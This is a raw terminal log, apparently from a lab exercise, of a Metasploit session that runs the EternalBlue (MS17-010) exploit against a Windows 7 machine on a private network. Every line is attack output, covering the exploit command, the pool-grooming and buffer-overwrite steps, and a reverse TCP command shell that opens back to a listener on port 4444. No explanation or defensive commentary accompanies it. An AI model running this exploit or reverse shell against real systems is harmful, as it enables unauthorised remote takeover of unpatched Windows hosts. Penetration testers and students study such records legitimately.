 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.100.62:4444
[+] 192.168.100.47:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack
1 x64 (64-bit)
[*] 192.168.100.47:445 - Connecting to target for exploitation.
[+] 192.168.100.47:445 - Connection established for exploitation.
[+] 192.168.100.47:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.47:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.100.47:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.100.47:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.100.47:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.100.47:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.100.47:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.47:445 - Sending all but last fragment of exploit packet
^[a[*] 192.168.100.47:445 - Starting non-paged pool grooming
[+] 192.168.100.47:445 - Sending SMBv2 buffers
[+] 192.168.100.47:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.100.47:445 - Sending final SMBv2 buffers.
[*] 192.168.100.47:445 - Sending last fragment of exploit packet!
[*] 192.168.100.47:445 - Receiving response from exploit packet
[+] 192.168.100.47:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.100.47:445 - Sending egg to corrupted connection.
[*] 192.168.100.47:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.100.62:4444 -> 192.168.100.47:49160) at 2019-09-23 06:00:22 -0
400
[+] 192.168.100.47:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.47:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.100.47:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=